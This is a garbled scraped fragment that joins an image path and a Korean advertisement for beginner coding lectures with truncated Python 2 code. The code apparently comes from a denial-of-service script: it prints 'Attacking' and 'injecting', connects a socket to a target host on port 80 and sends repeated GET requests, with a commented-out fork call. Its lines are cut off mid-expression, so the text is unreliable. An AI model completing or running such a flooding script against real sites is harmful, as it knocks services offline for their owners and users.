 하늘코딩 추천 입문 강의
오늘부터 나도 개발자!
입문자도 쉽게 배울 수 있는 강의만 쏙쏙!
import socket, sys, os
print "][ Attacking " + sys.a
print "injecting " + sys.argv
def attack():
#pid = os.fork()
s = socket.socket(socket.AF_I
s.connect((sys.argv[1], 80))
print ">> GET /" + sys.argv[2
s.send("GET /" + sys.argv[2] +
s.send("Host: " + sys.argv[1]